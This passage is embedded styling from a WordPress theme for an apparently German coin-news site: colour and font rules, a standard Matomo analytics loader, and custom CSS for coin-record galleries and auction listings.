    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
